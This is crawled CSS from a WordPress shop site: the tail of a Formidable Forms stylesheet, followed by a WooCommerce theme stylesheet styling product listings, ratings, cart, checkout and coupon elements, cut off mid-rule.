{font-weight: 900;}.frm_forms .frm_rootline.frm_no_numbers input.frm_rootline_show_more_btn {color: var(--progress-color) !important;}.frm_page_bar input.frm_rootline_show_more_btn.active {opacity: 1;}.frm_forms .frm_rootline input:focus {border-color: #008ec2;border-color: var(--progress-active-bg-color) ;}.frm_forms .frm_rootline .frm_current_page input[type="button"] {border-color: #007aae;background-color: #008ec2;color: #ffffff;}.frm_forms .frm_progress_line input,.frm_forms .frm_progress_line input:disabled,.frm_forms .frm_progress_line .frm_current_page input[type="button"],.frm_forms .frm_rootline.frm_no_numbers input,.frm_forms .frm_rootline.frm_no_numbers .frm_current_page input[type="button"] {color: transparent !important;}.frm_rootline_bar_top_text.frm_rootline_title {display: none;}@media only screen and (max-width: 700px) {.frm_progress span.frm_rootline_title,.frm_rootline > .frm_rootline_single > span.frm_rootline_title,.frm_rootline.frm_rootline_10 span.frm_rootline_title,.frm_rootline.frm_rootline_9 span.frm_rootline_title,.frm_rootline.frm_rootline_8 span.frm_rootline_title,.frm_rootline.frm_rootline_7 span.frm_rootline_title,.frm_rootline.frm_rootline_6 span.frm_rootline_title,.frm_rootline.frm_rootline_5 span.frm_rootline_title{display:none;}.frm_rootline_bar_top_text.frm_rootline_title {display: flex;justify-content: center;}.frm_show_titles ul.frm_rootline_hidden_steps {min-width: 16px;}}@media only screen and (max-width: 500px) {.frm_rootline.frm_rootline_4 span.frm_rootline_title,.frm_rootline.frm_rootline_3 span.frm_rootline_title{display:none;}}@media only screen and (max-width: 900px) {.frm_form_field .frm_repeat_grid .frm_form_field.frm_sixth .frm_primary_label,.frm_form_field .frm_repeat_grid .frm_form_field.frm_seventh .frm_primary_label,.frm_form_field .frm_repeat_grid .frm_form_field.frm_eighth .frm_primary_label{display: block !important;}}@media only screen and (max-width: 600px) {.frm_form_field.frm_four_col .frm_opt_container{grid-template-columns: repeat(2, 1fr);}.with_frm_style .frm_repeat_inline,.with_frm_style .frm_repeat_grid{margin: 20px 0;}}@media only screen and (max-width: 500px) {.frm_form_field.frm_two_col .frm_radio,.frm_form_field.frm_two_col .frm_checkbox,.frm_form_field.frm_three_col .frm_radio,.frm_form_field.frm_three_col .frm_checkbox{width: auto;margin-right: 0;float: none;display:block;}.frm_form_field input[type=file] {max-width:220px;}.with_frm_style .frm-g-recaptcha > div > div,.with_frm_style .g-recaptcha > div > div{width:inherit !important;display:block;overflow:hidden;max-width:302px;border-right:1px solid #d3d3d3;border-radius:4px;box-shadow:2px 0px 4px -1px rgba(0,0,0,.08);-moz-box-shadow:2px 0px 4px -1px rgba(0,0,0,.08);}.with_frm_style .g-recaptcha iframe,.with_frm_style .frm-g-recaptcha iframe{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.hammerheadshop.com/wp-content/themes/crux/woocommerce/woocommerce.css?ver=6.2.8
body_size: 8494
content:
@charset "UTF-8";
.product-info, .woocommerce-tabs .tabs, .variations tr, .woocommerce-message, .checkout .form-row, .cart-collaterals, .coupon, .cart_totals, .woocommerce-cart .entry-header, .product.hentry, .main-product-wrapper,
.shipping_address, .widget_price_filter, .woocommerce .pp_woocommerce .pp_nav, .single_variation_wrap, .terms,
.place-order {
  zoom: 1;
}

.product-info:before, .woocommerce-tabs .tabs:before, .variations tr:before, .woocommerce-message:before, .checkout .form-row:before, .cart-collaterals:before, .coupon:before, .cart_totals:before, .woocommerce-cart .entry-header:before, .product.hentry:before, .main-product-wrapper:before,
.shipping_address:before, .widget_price_filter:before, .woocommerce .pp_woocommerce .pp_nav:before, .single_variation_wrap:before, .terms:before,
.place-order:before, .product-info:after, .woocommerce-tabs .tabs:after, .variations tr:after, .woocommerce-message:after, .checkout .form-row:after, .cart-collaterals:after, .coupon:after, .cart_totals:after, .woocommerce-cart .entry-header:after, .product.hentry:after, .main-product-wrapper:after,
.shipping_address:after, .widget_price_filter:after, .woocommerce .pp_woocommerce .pp_nav:after, .single_variation_wrap:after, .terms:after,
.place-order:after {
  display: table;
  content: "";
}

.product-info:after, .woocommerce-tabs .tabs:after, .variations tr:after, .woocommerce-message:after, .checkout .form-row:after, .cart-collaterals:after, .coupon:after, .cart_totals:after, .woocommerce-cart .entry-header:after, .product.hentry:after, .main-product-wrapper:after,
.shipping_address:after, .widget_price_filter:after, .woocommerce .pp_woocommerce .pp_nav:after, .single_variation_wrap:after, .terms:after,
.place-order:after {
  clear: both;
}

.addresses .edit {
  border: none;
  color: white;
  text-transform: uppercase;
  padding: 10px 10px;
  line-height: 1;
  display: inline-block;
  max-width: 100%;
  opacity: 1;
  -webkit-transition: all 100ms ease-in;
  transition: all 100ms ease-in;
}

.addresses .edit:hover {
  opacity: .9;
}

.product_list_widget li .remove {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media screen and (min-width: 768px) {
  .col2-set, .woocommerce ul.products {
    max-width: 105%;
    margin: 0 0 0 -3%;
  }
  .col2-set [class*="grid-"], .woocommerce ul.products [class*="grid-"] {
    display: inline-block;
    margin: 0 0 0 3%;
    margin-right: -.28em;
    vertical-align: top;
  }
}

.price:empty {
  display: none;
}

.price ins {
  text-decoration: none;
}

.price del {
  color: #959595;
}

.entry-summary .price {
  background: #2f322b;
  color: #fff;
  display: inline-block;
  text-align: center;
  padding: 10px 23px;
  line-height: 1;
  margin: 0;
  font-size: 25px;
  font-size: 1.5625rem;
}

.entry-summary .price ins {
  margin-left: 5px;
  color: white;
}

.entry-summary .price del {
  color: #959595;
}

.onsale {
  position: absolute;
  right: 0;
  top: 0;
  color: white;
  padding: 9px;
  line-height: 1;
  z-index: 1;
  display: inline-block;
  text-transform: uppercase;
}

.onsale::before {
  position: absolute;
  top: 0;
  left: -25px;
  content: '';
  width: 0;
  height: 0;
  border-top: 0px solid transparent;
  border-bottom: 35px solid transparent;
  border-right: 25px solid;
}

.inner-product-wrapper .out-of-stock {
  position: absolute;
  bottom: 10px;
  left: 10px;
  background: #2f322b;
  z-index: 1;
  color: #ffd57c;
  text-transform: uppercase;
  padding: 10px 15px;
  line-height: 1;
  font-size: 18px;
  font-size: 1.125rem;
}

.single-product-main-image {
  display: inline-block;
  position: relative;
}

.single-product-main-image .woocommerce-main-image img {
  width: 100%;
}

.single-product-main-image .thumbnails {
  margin-top: 10px;
}

.single-product-main-image .thumbnails a {
  display: inline-block;
  margin-right: 10px;
}

/* Shop Page Stylings */
.products .thumbnail-overlay {
  background: #2f322b;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: opacity 200ms linear;
  transition: opacity 200ms linear;
}

.products .thumbnail-container {
  position: relative;
  min-height: 200px;
  margin-bottom: 20px;
  margin-bottom: 1.25rem;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.products .thumbnail-container img {
  width: 100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.products .thumbnail-container:hover .product-buttons {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  visibility: visible;
}

.products .thumbnail-container:hover .product-buttons .button {
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}

.products .thumbnail-container:hover .thumbnail-overlay {
  z-index: 10;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

.products .product-title {
  margin: 0;
  font-family: inherit;
  font-size: 19px;
  font-size: 1.1875rem;
  text-transform: uppercase;
}

.products li {
  list-style: none;
  position: relative;
}

.products .product {
  max-width: 270px;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 15px !important;
  padding-bottom: 15px !important;
  overflow: hidden;
  border: none;
}

.products .product-category h3 {
  font-size: 38px;
  font-size: 2.375rem;
  margin: 0;
}

.products .product-category mark {
  background: transparent;
}

.product-buttons {
  position: absolute;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  visibility: hidden;
  background: rgba(47, 50, 43, 0.7);
  z-index: 101;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-align: center;
}

.product-buttons .product-buttons-inner {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  left: 0;
  width: 100%;
}

.product-buttons .button {
  background: transparent;
  border: 2px solid white;
  color: white;
  line-height: 1;
  font-family: "BebasNeue";
  margin: 5px auto;
  display: block;
  width: 172px;
  max-width: 98%;
  will-change: transition,transform,transform3d,background,color,opacity;
  -webkit-transition-duration: 230ms !important;
          transition-duration: 230ms !important;
  padding: 8px 18px;
  padding: 0.5rem 1.125rem;
  font-size: 27px;
  font-size: 1.6875rem;
  opacity: .1;
}

.product-buttons .button:hover {
  background: #2f322b;
  border-color: #2f322b;
  color: white;
  opacity: 1;
}

.product-buttons .button:nth-child(1) {
  -webkit-transform: translateY(-200px);
  transform: translateY(-200px);
}

.product-buttons .button:nth-child(2) {
  -webkit-transform: translateY(200px);
  transform: translateY(200px);
}

.product-buttons .add_to_cart_button:after {
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  margin-top: 5px;
  display: block;
  vertical-align: middle;
  font-size: .8em;
}

.product-buttons .add_to_cart_button.added:after {
  content: "\f00c";
}

.product-buttons .add_to_cart_button.loading:after {
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}

.product-buttons .added_to_cart {
  display: none;
}

.product-info {
  min-height: 50px;
}

.product-info .price {
  display: block;
  clear: both;
}

.product-info.show-ratings .product-title {
  display: inline-block;
  float: left;
  max-width: 60%;
}

@media screen and (max-width: 920px) {
  .product-info.show-ratings .product-title {
    max-width: 50%;
  }
}

.product-info .star-rating {
  float: right;
  width: 79px;
}

.product-info .star-rating:before,
.product-info .star-rating span:before {
  font-size: 15px !important;
}

.product-actions {
  position: absolute;
  left: 7px;
  bottom: 7px;
  -webkit-backface-visibility: hidden;
  z-index: 101;
}

.product-actions .star-rating,
.product-actions .price {
  display: inline-block;
  vertical-align: top;
  background: #2f322b;
  color: white;
  -webkit-backface-visibility: hidden;
  margin-top: 2px;
}

.product-actions .star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  color: #959595;
}

.product-actions .star-rating:before,
.product-actions .star-rating span:before {
  -webkit-backface-visibility: hidden;
}

.product-actions .price {
  padding: 5px;
  height: 29px;
  line-height: 1.18;
}

.product-actions del {
  color: #959595;
}

.product-actions .star-rating {
  box-sizing: content-box;
  width: 5.18em;
  height: 1.35em;
  border: solid #2f322b;
  border-width: 4px 5px 2px 5px;
  float: none !important;
}

.product-actions .star-rating:before, .product-actions .star-rating span:before {
  font-size: 17px;
}

.woocommerce-ordering .select-dropdown {
  width: 200px;
}

.woocommerce-tabs {
  margin: 50px 0;
  margin: 3.125rem 0;
}

.woocommerce-tabs .tabs {
  margin: 0;
  padding: 0;
  border-top: 1px solid #b2b2b2;
  font-family: "BebasNeue";
  font-size: 30px;
  font-size: 1.875rem;
}

.woocommerce-tabs .tabs li {
  list-style: none;
  float: left;
  line-height: 1;
  border-right: 1px solid #b2b2b2;
}

.woocommerce-tabs .tabs li:first-child a {
  padding-left: 0;
}

.woocommerce-tabs .tabs li.active {
  border-bottom: 1px solid white;
  position: relative;
  z-index: 3;
}

@media screen and (max-width: 1024px) {
  .woocommerce-tabs .tabs li.active {
    border-bottom: 1px solid #b2b2b2;
  }
}

@media screen and (max-width: 1024px) {
  .woocommerce-tabs .tabs li {
    width: 100%;
    border-right: 0px;
    border-bottom: 1px solid #b2b2b2;
  }
}

.woocommerce-tabs .tabs a {
  display: block;
  padding: 20px;
  outline: 0;
  color: #2f322b;
}

@media screen and (max-width: 1024px) {
  .woocommerce-tabs .tabs a {
    padding: 20px 0;
  }
}

.woocommerce-tabs .tabs .active a {
  color: #bababa;
}

.woocommerce-tabs .panel {
  position: relative;
  top: -1px;
  border-top: 1px solid #b2b2b2;
  padding-top: 40px;
  padding-top: 2.5rem;
}

.woocommerce-tabs .commentlist {
  list-style: none;
  padding: 0;
}

.woocommerce-tabs .comment {
  margin-bottom: 30px;
}

.woocommerce-tabs .meta {
  margin-bottom: 10px;
}

.woocommerce-tabs .avatar {
  float: left;
  margin-right: 20px;
}

.woocommerce-tabs #comments h2 {
  line-height: 1;
}

.woocommerce-tabs .meta {
  font-family: "BebasNeue";
  color: #afafaf;
}

.woocommerce-tabs .meta [itemprop="author"] {
  font-weight: normal;
  font-size: 22px;
  color: #777;
}

.woocommerce-tabs time {
  font-size: 18px;
}

.woocommerce-page .comment-form input[type="text"],
.woocommerce-page .comment-form input[type="email"],
.woocommerce-page .comment-form input[type="url"],
.woocommerce-page .comment-form textarea {
  border-color: whitesmoke;
}

.woocommerce-page .comment-form p {
  margin-bottom: 15px;
}

.woocommerce-page .comment-form .comment-form-rating {
  margin: 0;
}

.woocommerce-page .comment-form .comment-form-email {
  margin-right: 0;
}

.woocommerce-page .woocommerce-result-count {
  display: inline-block;
  margin: 0;
}

.woocommerce-page .woocommerce-result-count {
  font-style: italic;
  color: #c4c4c4;
  font-size: 15px;
  font-size: 0.9375rem;
}

.woocommerce-page .page-title {
  margin: 0;
  line-height: 1.2;
  font-size: 50px;
  font-size: 3.125rem;
}

.woocommerce-page ul.products {
  margin-top: 40px;
  margin-top: 2.5rem;
}

@media only screen and (min-width: 768px) {
  .woocommerce-page .comment-form .comment-form-author,
  .woocommerce-page .comment-form .comment-form-email {
    width: 48.5%;
  }
}

.cart .quantity input {
  border: 1px solid #b2b2b2;
  background: white;
  line-height: 1;
  height: 40px;
  vertical-align: top;
  /*border-left: none;*/
  font-size: inherit;
  color: #2f322b;
  text-align: center;
}

.cart .quantity input:first-child {
  border: 1px solid #b2b2b2;
}

.cart .quantity .plus,
.cart .quantity .minus {
  font-size: 30px;
  width: 40px;
  padding: 0;
  max-width: 40px;
  text-align: center;
}

.cart .quantity .qty {
  width: 45px;
}

.variations {
  width: 100%;
}

.variations tr {
  display: block;
  padding-bottom: 10px;
}

.variations .select-dropdown {
  width: 100%;
  max-width: 350px;
}

.variations .label {
  width: 20%;
  float: left;
  padding-top: 8px;
}

.variations .value {
  width: 80%;
  float: right;
}

.variations .reset_variations {
  display: block;
  margin: 10px 0;
}

.quantity.buttons_added {
  float: left;
  margin-right: 5px;
}

.star-rating {
  position: relative;
  overflow: hidden;
  width: 6em;
  height: 1.7em;
  letter-spacing: 2px;
}

.single-product .star-rating {
  float: right;
  width: 92px;
}

.star-rating:before {
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  color: #f7f5f1;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px !important;
}

.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}

.star-rating span:before {
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  color: #ffd57c;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px !important;
}

@media (max-width: 480px) {
  .avatar {
    display: none;
  }
}

.woocommerce p.stars,
.woocommerce-page p.stars {
  position: relative;
  width: 100%;
  height: 30px;
}

.woocommerce p.stars span a,
.woocommerce-page p.stars span a {
  position: absolute;
  font-size: 1.3em;
  top: 0;
  left: 0;
  overflow: hidden;
  color: #ffd57c;
}

.woocommerce p.stars span a:before,
.woocommerce-page p.stars span a:before {
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
}

.woocommerce p.stars span a:hover:before, .woocommerce p.stars span a.active:before,
.woocommerce-page p.stars span a:hover:before,
.woocommerce-page p.stars span a.active:before {
  content: "\f005\f005\f005\f005\f005";
}

.woocommerce p.stars span a.star-1,
.woocommerce-page p.stars span a.star-1 {
  width: 20.5px;
  z-index: 10;
}

.woocommerce p.stars span a.star-2,
.woocommerce-page p.stars span a.star-2 {
  width: 41px;
  z-index: 9;
}

.woocommerce p.stars span a.star-3,
.woocommerce-page p.stars span a.star-3 {
  width: 61.5px;
  z-index: 8;
}

.woocommerce p.stars span a.star-4,
.woocommerce-page p.stars span a.star-4 {
  width: 82px;
  z-index: 7;
}

.woocommerce p.stars span a.star-5,
.woocommerce-page p.stars span a.star-5 {
  width: 102.5px;
  z-index: 6;
}

.shop_attributes th, .shop_attributes td {
  padding: 10px;
}

.shop_attributes th {
  text-transform: uppercase;
}

.single-product .woocommerce-breadcrumb,
.single-product .paging-navigation--wrapper {
  display: inline-block;
  vertical-align: top;
}

.single-product .woocommerce-breadcrumb {
  padding-top: 6px;
}

.single-product .paging-navigation--wrapper {
  position: absolute;
  top: -59px;
  right: 0;
}

.woocommerce-message {
  color: #fff;
  line-height: 1;
  padding: 20px;
  padding: 1.25rem;
  margin-bottom: 35px;
  margin-bottom: 2.1875rem;
}

.woocommerce-message .button {
  text-align: center;
  float: right;
  background: #2f322b;
}

.woocommerce-message .button:hover {
  background: #3c4037;
}

.woocommerce-message span {
  padding: 10px 0;
  display: inline-block;
}

.woocommerce-error {
  background: #e97b62;
  color: #fff;
  text-transform: uppercase;
  padding: 20px;
  padding: 1.25rem;
  margin: 30px 0;
  margin: 1.875rem 0;
}

.woocommerce-error li {
  margin: 0 0 10px 0;
  list-style: none;
  line-height: 1;
}

.woocommerce-error li:last-child {
  margin-bottom: 0;
}

.woocommerce-error a {
  color: inherit;
  border-bottom: 1px solid white;
}

.woo-login-navigation {
  display: inline-block;
  font-size: 16px;
  font-size: 1rem;
  text-transform: uppercase;
}

.woo-login-navigation li:before {
  content: '/';
  margin: 0 10px;
}

.woo-login-navigation li:first-child:before {
  display: none;
}

#order_comments_field {
  margin-top: 40px;
  margin-top: 2.5rem;
}

#order_comments_field label {
  font-family: "BebasNeue";
  display: block;
  color: #2f322b;
  margin-bottom: 10px;
  margin-bottom: 0.625rem;
  font-size: 27px;
  font-size: 1.6875rem;
}

#order_comments_field textarea {
  width: 100%;
  display: block;
  height: 125px;
  font-weight: normal;
  resize: none;
  border: none;
}

.col2-set {
  width: auto;
}

.col2-set .col-1,
.col2-set .col-2 {
  background: #f7f5f1;
}

.col2-set h2 {
  padding-top: 30px;
  padding-left: 30px;
  padding-right: 30px;
  padding-bottom: 0;
  margin-bottom: 0 !important;
}

.checkout .form-row label {
  width: 150px;
  margin-top: 8px;
}

.checkout .form-row select,
.checkout .form-row input,
.checkout .form-row .select2-container {
  float: right;
  width: 340px !important;
  max-width: 100%;
  vertical-align: middle;
}

#createaccount {
  position: relative;
  top: 12px;
}

.select2-search input {
  font-family: inherit;
}

@media only screen and (min-width: 768px) and (max-width: 1190px) {
  .checkout .form-row label {
    width: 100%;
    display: block;
  }
  .checkout .form-row .select-dropdown,
  .checkout .form-row .input-text {
    float: none;
  }
  .checkout .form-row .input-text:only-child {
    margin-left: 0;
  }
  .checkout #shiptobilling {
    float: none;
  }
  .checkout #shiptobilling label {
    display: inline-block;
  }
}

@media only screen and (max-width: 600px) {
  .checkout .form-row label {
    width: 100%;
    margin-bottom: 3px;
    display: block;
  }
  .checkout .form-row .select-dropdown,
  .checkout .form-row #createaccount,
  .checkout .form-row .input-text {
    float: none;
  }
  .checkout .form-row #createaccount {
    margin-bottom: 10px;
    display: inline-block;
    max-width: 20px;
    vertical-align: middle;
  }
  .checkout .form-row #createaccount + label {
    display: inline-block;
    width: auto;
    vertical-align: middle;
    padding: 8px 0 0 2px;
  }
  .checkout .form-row .input-text:only-child {
    margin-left: 0;
  }
  .checkout #shiptobilling {
    float: none;
    margin: 0 0 15px 0;
  }
  .checkout #shiptobilling label {
    display: inline-block;
  }
  .col2-set .col-1 {
    padding-bottom: 10px;
  }
  .col2-set .col-2 {
    padding-top: 0 !important;
  }
}

@media (min-width: 600px) {
  .checkout #customer_details {
    margin-bottom: 30px;
    margin-bottom: 1.875rem;
  }
}

#order_review_heading,
#payment_method_heading {
  font-size: 35px;
  font-size: 2.1875rem;
  margin: 30px 0;
  margin: 1.875rem 0;
}

.woocommerce-checkout .entry-content .shop_table th {
  font-size: 27px;
  font-size: 1.6875rem;
}

.woocommerce-checkout form:not(.search-form):first-of-type {
  margin-bottom: 30px;
}

.woocommerce-checkout form:not(.search-form):first-of-type p:last-of-type {
  margin: 0;
}

.customer_details dd {
  margin: 0 0 10px 0;
}

.payment_methods {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 1px solid #b2b2b2;
  color: #787878;
}

.payment_methods label {
  display: inline-block;
  width: 80%;
  font-family: "BebasNeue";
  color: #acacac;
  font-size: 27px;
  font-size: 1.6875rem;
  vertical-align: middle;
  padding-left: 35px;
}

.payment_methods label img {
  vertical-align: middle;
  padding-left: 15px;
}

.payment_methods .payment_box {
  padding-left: 35px;
  padding-top: 10px;
}

.payment_methods li {
  padding: 20px;
  border-top: 1px solid #b2b2b2;
  list-style: none;
}

.payment_methods li:first-child {
  border-top: none;
}

.payment_methods .input-radio {
  display: none;
}

.payment_methods .input-radio:checked + label:before {
  content: "●";
  font-size: 27px;
  line-height: 17px;
  color: #ebecec;
}

.payment_methods .input-radio + label {
  position: relative;
  display: inline-block;
}

.payment_methods .input-radio + label:before {
  content: '';
  display: block;
  position: absolute;
  text-align: center;
  top: 11px;
  left: 0;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #8e8d8d;
  box-shadow: inset 0px 1px 4px rgba(0, 0, 0, 0.58);
}

.checkout_coupon {
  margin: 20px 0;
}

.checkout_coupon .form-row {
  display: inline-block;
  margin-bottom: 0;
}

.checkout_coupon input {
  height: 40px;
}

.checkout_coupon .input-text {
  margin-left: 0 !important;
  border: 1px solid #b2b2b2;
}

.checkout_coupon .button {
  position: relative;
  left: -6px;
  top: -1px;
  z-index: 1;
  -webkit-backface-visibility: hidden;
}

.place-order {
  margin-top: 30px;
}

.place-order .button {
  width: auto !important;
}

#shiptobilling {
  float: right;
}

#shiptobilling .input-checkbox {
  width: auto;
  float: none;
  margin-right: 5px;
}

#shiptobilling label {
  width: auto;
}

.checkout .input-checkbox {
  position: relative;
  cursor: pointer;
}

.checkout .input-checkbox:after {
  content: "";
  position: absolute;
  width: 18px;
  height: 18px;
  top: -2px;
  background-color: #FFF;
  border: 1px solid #a4a7a9;
  color: #434343;
  text-align: center;
  display: inline-block;
  border-radius: 4px;
}

.checkout .input-checkbox:checked:after {
  content: "\f00c";
  color: #7d7d7d;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  padding-top: 1px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 13px;
  text-align: center;
}

#customer_login h2 {
  line-height: 1;
  font-size: 35px;
  font-size: 2.1875rem;
  margin-bottom: 35px;
  margin-bottom: 2.1875rem;
}

#customer_login .lost_password {
  color: #a1a0a0;
}

.single_variation {
  padding: 25px 0;
  padding: 1.5625rem 0;
  border-top: 1px solid #b2b2b2;
  border-bottom: 1px solid #b2b2b2;
}

.single_variation .price {
  display: inline-block;
  margin-right: 20px;
}

.single_variation .stock {
  text-transform: uppercase;
  color: #2f322b;
  display: inline-block;
}

.product-type-variable .variations_button {
  padding: 25px 0;
  padding: 1.5625rem 0;
}

.woocommerce-page .entry-content .myaccount_address {
  margin: 20px 0;
  margin: 1.25rem 0;
}

.shop_table {
  color: #2f322b;
  border: 1px solid #b2b2b2;
}

.shop_table th {
  font-size: 35px;
  font-size: 2.1875rem;
}

.shop_table tr {
  background: transparent !important;
  border: 1px solid #b2b2b2;
}

.shop_table td {
  border: 1px solid #b2b2b2;
}

.shop_table.order_details {
  margin: 30px 0;
  margin: 1.875rem 0;
}

.shop_table .order-actions .button {
  width: 100%;
  text-align: center;
}

.shop_table.my_account_orders {
  margin-top: 30px;
  margin-top: 1.875rem;
}

.shop_table img {
  max-width: 76px;
}

.shop_table .product-remove {
  width: 35px;
}

.shop_table .product-remove,
.shop_table .product-subtotal {
  text-align: center;
}

.shop_table .product-quantity {
  width: 175px;
}

.shop_table .product-thumbnail {
  width: 100px;
  border-right-color: transparent;
}

.shop_table .product-price,
.shop_table .product-quantity,
.shop_table .product-subtotal {
  text-align: center;
}

.shop_table .quantity.buttons_added {
  margin: 0 auto;
  float: none;
}

.shop_table .checkout-button {
  margin-right: 10px;
}

.shop_table .coupon {
  float: left;
}

.shop_table .coupon .button {
  float: none;
}

.shop_table .variation p {
  display: inline;
}

.product-name {
  text-transform: uppercase;
}

.product-name a {
  color: #2f322b;
  text-transform: uppercase;
}

.product-remove a {
  font-size: 0px;
}

.product-remove a:after {
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  color: #dbdbdb;
  font-size: 20px;
}

.product-remove a:hover:after {
  color: #ff6666;
}

.variation {
  font-size: 15px;
  color: #9c9c9c;
  margin: 0;
}

.variation dt,
.variation dd {
  display: inline-block;
}

.variation dd {
  margin: 0;
  padding-left: 3px;
}

.variation dd:after {
  content: '/';
  margin: 0 10px;
}

.variation dd:last-child:after {
  display: none;
}

.woocommerce h2 {
  margin-bottom: 0;
}

.shop_attributes tbody tr:nth-child(odd) {
  background: #f7f5f1;
}

.my_account_orders {
  margin-bottom: 30px;
  margin-bottom: 1.875rem;
}

.cart-dropdown {
  display: inline-block;
}

.cart_dropdown_link {
  display: inline-block;
  text-transform: uppercase;
  line-height: 1;
  overflow: hidden;
  vertical-align: middle;
  font-size: 16px;
  font-size: 1rem;
  color: #2f322b;
}

.cart_dropdown_link span {
  display: inline-block;
  padding: 10px;
}

.cart_dropdown_link span:first-child {
  border: 1px solid #b2b2b2;
  border-right: none;
}

.cart_dropdown_link .count {
  color: white;
  border: 1px solid;
}

.cart-collaterals {
  margin-top: 30px;
  margin-top: 1.875rem;
  margin-bottom: 30px;
  margin-bottom: 1.875rem;
}

.cart-collaterals .coupon {
  background: #f7f5f1;
  padding: 25px;
}

.cart-collaterals .coupon h3 {
  margin: 0;
  font-size: 35px;
  font-size: 2.1875rem;
  padding-right: 15px;
  line-height: 1;
}

.cart-collaterals .coupon label,
.cart-collaterals .coupon input {
  vertical-align: middle;
}

.cart-collaterals .coupon input {
  height: 40px;
  max-height: 40px;
}

.cart-collaterals .coupon .input-text {
  border: none;
  margin-right: -.25em;
  width: 240px;
}

.cart-collaterals .coupon .button-secondary {
  width: 90px;
}

.cart-collaterals .cart-heading {
  border: none;
}

.cart-collaterals .cart-heading th {
  padding: 0;
}

.cart-collaterals .cart-actions-wrap {
  padding: 25px 0;
  border-top: 1px solid #b2b2b2;
  border-bottom: 1px solid #b2b2b2;
  font-size: 20px;
  font-size: 1.25rem;
}

.cart-collaterals .cart-actions-wrap .button {
  font-size: inherit;
  padding-left: 20px;
  padding-right: 20px;
}

.cart-collaterals .cart-actions-wrap .checkout-button {
  width: 58%;
}

.cart-collaterals .cart-actions-wrap .button-secondary {
  width: 37%;
  margin-right: 3%;
}

.shipping-calculate-form-wrap {
  margin-top: 50px;
  margin-top: 3.125rem;
}

.shipping-calculate-form-wrap h2 {
  line-height: 1;
  margin: 0;
}

.shipping-calculate-form-wrap h2 a {
  display: block;
}

.shipping-calculate-form-wrap h2 span {
  float: right;
}

.shipping-calculator-form {
  margin-top: 20px;
  margin-top: 1.25rem;
  padding: 25px;
  padding: 1.5625rem;
  background-color: #f7f5f1;
}

.shipping-calculator-form .input-text,
.shipping-calculator-form .select-dropdown {
  width: 100%;
  max-width: 220px;
}

.shipping-calculator-form .input-text {
  border: none;
  margin-left: 0 !important;
}

.shipping-calculator-form p {
  margin-top: 15px;
  margin: 15px 0 0;
}

.shipping-calculator-form p:first-child {
  margin-top: none;
}

@media screen and (min-width: 769px) {
  .shipping_calculator {
    float: left;
    width: 40%;
  }
  td.actions {
    text-align: right;
  }
}

@media screen and (max-width: 768px) {
  .shop_table .coupon {
    float: none !important;
    margin-bottom: 30px;
  }
  .cart_totals {
    margin-bottom: 30px;
    margin-bottom: 1.875rem;
  }
}

@media screen and (max-width: 480px) {
  td.actions {
    padding: 20px 15px !important;
  }
  td.actions input {
    display: block;
    width: 100%;
    margin: 0 0 10px 0;
  }
}

.coupon label {
  display: none;
}

.coupon .input-text {
  background: #f7f5f1;
  max-height: 40px;
  float: left;
}

.coupon .button {
  float: left !important;
  position: relative;
  left: -1px;
  background: #2f322b;
}

input[name="update_cart"] {
  background: #2F322B !important;
}

.cart_totals {
  color: #2f322b;
  font-size: 22px;
}

@media screen and (min-width: 769px) {
  .cart_totals {
    float: right;
    width: 50%;
  }
}

.cart_totals h2 {
  margin-bottom: 25px !important;
}

.cart_totals table tr {
  background-color: transparent !important;
  border-top: 1px solid #b2b2b2;
}

.cart_totals td {
  text-align: right;
}

.cart_totals th {
  font-family: inherit !important;
  text-transform: uppercase;
}

.cart_totals .discount a {
  font-size: 12px;
  color: #9c9c9c;
}

.cart-total-wrap {
  max-width: 520px;
}

@media screen and (min-width: 769px) {
  .cart-total-wrap {
    float: right;
  }
}

.cart-total-wrap h2 {
  line-height: 1;
  text-align: left;
  margin-bottom: 20px !important;
}

@media screen and (min-width: 769px) {
  .cart-total-wrap h2 {
    width: 380px;
